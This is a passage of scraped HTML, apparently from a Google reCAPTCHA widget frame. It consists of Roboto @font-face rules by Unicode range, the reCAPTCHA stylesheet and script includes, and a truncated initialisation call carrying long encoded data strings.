  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AKT-dcDemzKLnHFpEMyd4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AKT-dcDemzKLnHFpEMyd4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AKT-dcDemzKLnHFpEMyd4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woDCgcKCQmtpw6LCikxuwrsDOMOzTRk1aBYqeMKEw5vDlcO1wpTCisOqw7lLwoRScwvDpMKTU3HCjz5iwq97fcK4wrbCj8KLw63DjsOsw4AUwpUfw7nDpcKxN8KswqjDj0xqalTCnsOOw7ZYw4k2wpkewq/CuAEoXhRyEFxDfsOGEcOIX8KNwpvCv8K2ecOCw5hlwptnw70MJhvCujIOTwvCqALCrcKDw5rCsm1He8ODw7nCm8KeRcO3w6XCh194w7DCvX4Zw4xABcK5BUjCvWVGZsOSPsKZPcKaw60/wo0hbsOsw53CmMOORnrDhsKNw5bCl8KSw6dXwo43SV0owo/DuGgMDMKlVcKyZsOtw6ksZybCmXdAAWl+wpzClcK+w7p7UMKfIxdYLAgQf8OVXQgsNsO6fMOoGkEcX8K7w6bCiMOqwojCqMKbdRjDksK1woTClzs3w6pXwrfDsAXDhEHDocO2w4XCmXIfU1ZRwotaAijDvnnClFN+KV5rDsK6ecK1wpfCslICLx/Cl8KAw5jDihLDkMKHw4zCvhpaw4ZkesOWBCZAcsOIfMOWw7/CrSjCkkwpCmvCh8KeK3VHWX9yw5HDiMODAMOQw4A+w7sVFk5pYMKIeMKEw7LDsMK6CcKVwr8xwoTDpybDgcO0w4jDvHkVw6cVw57DqsKsJVcnB8OMA8Kab8ORwqBCw68hGR3DgHktasK1wo8Pwo7DtyXCrxzDqRTChsO/wpfCnsOaZw85SMONw7DDoMOWw5HCu8OkCnLCjlnDv8ObZsKNw6xvwqHCk8OkwoBAw6B2aS0Hw4TCgsOOA8Oqw7lYwoLDqkPClxvCs8O2w7HDrcO7UcKCwrILwpzCq8Owwqp+woHDqCXDsgjDolcGwrTCjlHCoiZic8KtXsO1w7tpw43DlsOlZMKiBlJjasOvw5vDtsO/w57DhMKlw47Ci8OJO8KYRR3CjlDDhcODwqLCp8O1w6nCsMKXA8OYw5M3XmhvNVDDlMOTKcOAwoxIw6YKw5jDnMKOw6c0wo7DmcKVcsO+w4Bhw4w9C8OwaCTCu3/[base64]/[base64]/woLDssKjDcKiw4DCkcKow6ZHWlJGwrrCjwPCrMKgwoDCmcK4OMO0wqPCmCB3w7bChlAywp/Cv1ApwoMtwo3Dgk80wqs9wpzCksO6YAnDn3bCtRnCgDs2w5fDuGvCvT/DhUnChcKDw73CuQcbVMO9wr3DryVtwpjDoDXCqh/DhcK0NcKnP1rCgsOhw4DDgkXCrD4DwpBjwojCs8KLNMKqdMOsX8O9wptlw7dOwq0cwp4Lw57Dm1LCh8KRwpzDnsKVw6zDgcOcw7hkHwHDuFJgw7YlGcO7wo9CDMKqT2Ngwo8jwqpCwrnDr1DDqjDDqV3Dl0AceC5KG8KkYx/[base64]/DtzIvAx8fw5xSw6rCtcOBRjxzw6wBQXgKf2M6PyDDhMKPw6zDhAvDlhYWHUkaw7fDoXrCrDLCqMK6JX/DkMKvYRfCisOFLhUrHi5QJkd4JmrDgC5dwq17w7I7NsOsAsOCwqDCqUt/[base64]/w6/DnMOuwpx/[base64]/DrUkKw4bCpwLDucOEKcOsPRZRw7HCpAgZwpVNY8KCEnHDhcKJw7MHwo3ChcKneMOWw5khGcKbDMOaw788w6BSw4vCvsOJwp8Nw5LCi8K8wqnDrsKgFcODw7sld310WMKpGXHCiHLCmRnDrcKGV3sDwoVnw5sjw73Cryppw5bClsKNwoEYMMO4wp/[base64]/w4XCmGBQKcKFw547FcO5w5RPwpg9LElrwrjCh8OzwrdpWMOWw5rCpzlEQMKyw6gsKMKRwoJVG8Kiw4fCjWzChsOvT8OWL2nDuyIkw6HCo1zDqj0Hw5dGYihHXDx/[base64]/DuMO+PWdWwq7ClnvDkxsFw6gkwotHwrTDgBw6w50Iw7Zxw7jCnMKowrVeCS53J0sALlbCml7ClMO0wq1nw5psT8OgwqphYBxYw50Yw7TDlcKxwpZKFGHDrcKSBcOAd8KEw4bDm8O/[base64]/[base64]/[base64]/CqUUkwp/Ch8KeDcOZwqPDvVcJBxDCssKlw67Cv8KpPBUKbzoOMMKvw7LDssO7w7rCjXDCoRjDrsOHwprCpl40HMKQdcOXM3N7CMKmwpU4wpdIV2/CosOocBBsCMKTwrjCpDhvw4FrCSAySFXDrkfCjsKmw47DjMOrGwLDj8Krw4vDpsK+GQF/BV/CmMOgaWLCjAsnwrlCw45YFnbDncOLw4BIEm5pAMK/w4FHCsKpw55cG1NRGAfDsEAte8OvwppvwpDCglzCpcOcw4BWT8KoRGN2I3AxwqTDo8OyfcKWw5XDnhdKSHLCr00dwrdEwqDCkG1iXhhhwq/[base64]/Bnsow57Cl8Oaw7TDrcKHLMO0IcKbXXUfw5N0wpTDmloSOsOZSgTDvGTDnMKcEkbCnsKidMO/fVhHHMKrAcOIO17Dui1hwq8dwrYgWcOMw7/ChsKRwqzDu8ONw44lwpNiw5XCoUfCjsOjwrbDlgbCosOKwrkVdcKHPB3CqsObIsKfbMKAwqrCkjzCiMK8acKyL1cpw7LDmcOBw5U6LsKWw5zCnTLCjMKLIcKpw6Now6/ChMKYwr/ClQM3w6YLw5TDscOLKsKIw4PDvMKTcMKCaxcgw7sawopjwoXCizzDtMO5dAMowrHCmsKXcXtIw5XDjsOBw7YcwrHDu8Ohw5PDm3JEdW/CrxASwpnCnMO8ORrCrsOLbcKdF8OhwrjDrU5pw7LCsUQrV2fCmcOxe0ZrcQ1zwqpew5FWDcKPaMKaQz4aORnDqsKgVDwBwqsvw4dEHMKSUHAUwrnDvCxSw4/Dv2F8wpvCrcKWZiMBTFEwDi8/wojDhsOOwrZcwrLDvUTDr8KIOcK/CnfDjcOEUMKLwoLCiDHChMO4YcK0REHCtx7Dq8KvGTXCvjXDn8KYVcKzMAssZARWBXnCgsKrw5gzwqEnY1J8wqLChsOJw7vDscOpwoDCvD85esOUJ1rCg1R5w4TCt8O5YMO7woPDpgjDssKvwqtZH8KkwozDjsObYmI0Y8KNwqXCliQDJ2h3w47DgMK+w54ScR/CmsKdw4PCv8KSwoXCiisGw59qw57DmxDDrsOIc39XBnEYw41oVMKdw7kpdl7Dl8Kywr7CjQ1+DsOxLcKNw4d5w5ZXAsOMShvDvHMhd8KRw7xmwr8lUXNewpVPYX/CrGjDh8K9w7lXNMKBT0TDucOOwpXCvRjCkcO6woXCrMO5ScKif3PCqsO8w4vCkjRaO33DmjPDnznDgMOlRnF/AsKcBsOwbVULDCgzw41OYQPCp21wC1ttIcOMfw3CmcKEwrHCkTJdLMKCUyjChTrDm8O1DVNYw5pNHHrDpVBvwqjDixrDhcOTXT3CssKew4IaMcKsA8K4U3/DkzoNworDnQLCoMK+w7jDncKlOHRiwp1Tw5M6K8KeKMOFworCoVVuw77DrW9Qw5/DgWTCvVg4wrMEZMOWTcKNwqM9HiHDlTESPcKYB1rCncKSw5NIwoN7w7YGwqrDhsKSwp3Cl0jChkJNBcKDV0JfOFfCpl0IwpPDmgPDsMOIDxl6w4h7Bxx7w6HCqMK1EFrDjxIcVMOuMcK6E8KAbcK4wrdUwrjCsgk0Ii3DvHvDsl/CuElUS8KAw4JEKcOzI1xOwrPDqMK6H3V0dMKIecKYw5HCrh/Dml8kOH1swobDgUjDvk/[base64]/Du8OVdcOfT0PCozPDsDTCtcKtcm3DocOKWsO0w65iWSwcazPDocOpABrChEYeBBVEKXzDtWrDm8KNMcO4CsKeVXnDuiXCjz3CsEtqwo4WbMOAaMOKwrjCu2kLcV3DvMKmLggGw7Bswo57w4UARXEdwqp8bF3CkjXDsHN/wpLDpMKEw4NqwqLDpMO6Py9pD8Kec8OewoRvTsOCw7tZDSI9w6zCgBwfRcOYfsK6OMOOwqQ9fsKowo3CkSYCKDgAR8KmXMKXw7o+FkjDrVQBKMOgwo3Dj1zDlgpawoTDjlnCmcK5w63DojI0XV57PMOfwoc1KsKSw6jDl8Ogwp/DnD86w49/WFxzB8Onw4vCu20dX8KwwrLCpANmEUbCrz4IZsO5DMKMZ0XDh8KkT8KmwpA+wrzDtC7DlyJ/PglpMnfDt8OeQkHDqcKeAcKIDUdjO8KBw4J3RMOQw4d/w6bDmj/CnsKddUHCsgfDvX7DjsKqw4R5bcOUw7zDn8OgJsO7w4zDm8OVw7Rjwo7DocOsHzcpw4zDt1gBQCHClcOLJ8ObMgNOZsKGFcKgYkAsw5kvOyXCtT/Dq13Cm8KnJMOaAcKJw6E7cEJDwqxpAcK0Lj0EX23CpMOOw6p0J2htw7pawrrDumDCtMKlw7LCp1U6AEopTFdIwpZJwr8Gw54DR8KMQ8OYUcOqAHUHMyfCkH0ffMK0Qggewq7CqAk1wr/[base64]/w4EpOMOUBXrCl8OEwpTDssOKamTCvmoOTcKHClnDiMOuw5YMw6tTfTMfTMK5K8Kuw5fChMOBw7XCtsObw6vCiFzDjcKcw6J6PCfCj3DDocKFcMOGw47Do1Bgw5PDjxgKw6nDpXfDii0rAsOQwogmwrdPw4XCvMKow4/CkVQhZxrCscK9f0sTJ8Kdw5M8THfCmMO9w6XCnz5Lw7crQ2w1wqctw77CisKlwrcIwqrCgMOnwqF+wqwNw6JccnDDqg9ALR9Aw5UqVGpQGcK2wrzDnxF2cmwywq3DncOecCoEJXUCwp/[base64]/w5YOw5VowpYow5YlKQUgbzVGw4sjWRNqFMOWZErDt1JuB2ESwq5zZ8KsCADDrn7Cp28pKTTDs8K4w7U9dSnCkw/Dt3/Di8K6IMOjRMKrwplaW8OEfsOSw6F8wrrDtjIjwrItGsKHwoXDucKBGMO/d8ONOUzCnsKsGMOjwpZFwogPF1BCfMK4wqDDuX/Crz/CjHvDsMOlw7R0w6hKwqjCkVBNAmVTwqBvcQ/[base64]/woPCl8OYPiF+dRJawpQAwqIyfMKIe8KLw6x9OsK5wogww7lgwovCv2dbw4Jnw4QdLHsRwrDCgGtQbMOVwqdXw6w5w5B/SMOfw57DtMKvw74CZ8K0d0PDlwnCs8OfwpzDoELCpkjDksKw